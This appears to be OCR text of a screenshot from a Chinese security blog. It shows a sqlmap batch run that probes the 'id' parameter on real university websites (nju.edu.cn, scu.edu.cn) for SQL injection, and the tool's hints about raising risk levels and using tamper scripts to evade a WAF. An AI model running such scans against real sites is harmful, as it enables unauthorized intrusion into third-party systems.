 管理员: C:\Windows\system32\cmd.exe - python  sqlmap/sqlmap.py -m new_url.txt --batch -...
lmap will base the page comparison on a sequence matcher. If no dynamic nor inje
ctable parameters are detected, or in case of junk results, refer to user's manu
al paragraph 'Page comparison'
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] C
[13:56:31] [INFO] testing if GET parameter 'id' is dynamic
[13:56:32] [INFO] confirming that GET parameter 'id' is dynamic
[13:56:32] [INFO] GET parameter 'id' is dynamic
[13:56:33] [WARNING] heuristic (basic) test shows that GET parameter 'id' might
not be injectable
[13:56:33] [INFO] skipping GET parameter 'id'
[13:56:33] [ERROR] all tested parameters do not appear to be injectable. Try to
increase values for '--level'/'--risk' options if you wish to perform more tests
. If you suspect that there is some kind of protection mechanism involved (e.g.
WAF) maybe you could try to use option '--tamper' (e.g. '--tamper=space2comment'
), skipping to the next URL
[13:56:33] [INFO] skipping 'http://chem.nju.edu.cn/showlma.asp?id=1611'
[13:56:33] [INFO] skipping 'http://chem.nju.edu.cn/showlma.asp?id=1614'
URL 11:
GET http://cpse.scu.edu.cn/about/operation_show.php?id=61
do you want to test this URL? [Y/n/q]
> Y
[13:56:33] [INFO] testing URL 'http://cpse.scu.edu.cn/about/operation_show.php?i
d=61'
[13:56:33] [INFO] testing connection to the target URL
猪猪谈安全